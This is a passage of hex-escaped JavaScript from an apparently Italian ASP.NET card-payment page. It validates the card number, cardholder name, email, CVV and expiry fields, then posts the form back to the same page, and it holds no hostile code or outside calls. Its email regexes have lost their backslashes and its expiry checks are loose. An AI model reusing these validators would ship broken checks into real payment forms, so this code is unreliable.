rrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lbCVV\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCvv2\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidEmail(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtemail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtemail\x20!=\x20null\x20&&\x20txtemail.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtemail.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/((?:(?:(?:w[.-\x5c_&$*~!#^`]?)*))+)@((?:(?:(?:w[.-+]?){0,62})w)+).(w{2,6})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20email\x20=\x20/^w+([-+.\x27]w+)*@w+([-.]w+)*.w+([-.]w+)*$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!email.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20PostClick()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FancyBox()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27<a\x20id=\x22dyf-procedi-btn\x22\x20class=\x22fancybox\x22\x20href=\x22#fancybox-confirm\x22\x20style=\x22visibility:hidden\x22></a>\x27).fancybox({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overlayShow:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20closeBtn:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autoSize:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20topRatio:\x200.4,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20nextClick:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20beforeClose:\x20function\x20()\x20{\x20return\x20false;\x20},\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20helpers:\x20{\x20overlay:\x20{\x20opacity:\x200.8,\x20css:\x20{\x20\x27background-color\x27:\x20\x27rgb(249,249,249)\x27\x20}\x20}\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ctrlFields(ctrlmessage,\x20compulsaryparameter,\x20mailrequired,\x20namerequired,\x20cumpolsaryerror)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessageDefault\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(Page_ClientValidate(\x27CrossSiteScripting\x27)\x20&&\x20Page_ClientValidate(\x27CrossSiteScripting\x27)\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20alert(\x27Inside\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryParam\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryerrorvalue\x20=\x20cumpolsaryerror;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ctrlmessage\x20=\x20ctrlmessage;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20Compulsary\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpValue\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(tmpValue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpValue.length\x20==\x200\x20||\x20tmpValue.length\x20<\x2013)\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.fontWeight\x20=\x20\x22bold\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(namerequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpname\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpname\x20!=\x20null\x20&&\x20tmpname.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22)\x20!=\x20null\x20&&\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22).checked\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mailrequired\x20=\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(mailrequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpmail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpmail\x20!=\x20null\x20&&\x20tmpmail.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).focus();\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblEmail\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x27ctl00$ContentPlaceHolder1$btnProcedi\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20FancyBox();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnProcedi\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(\x27else\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckDateExpiry(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20dd,\x20mm,\x20yyyy,\x20expYearThreshold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dd\x20=\x20today.format(\x22dd\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27\x20&&\x20year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09if\x20(month\x20<=\x200\x20||\x20month\x20>\x2012\x20||\x20year\x20>\x20expYearThreshold)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27MM\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20<=\x20mm\x20&&\x20year\x20<\x20yyyy\x20||\x20year\x20<\x20yyyy)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27YY\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20Begin\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryMonth(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20mm;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27m\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryYear(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yyyy;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27y\x27)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH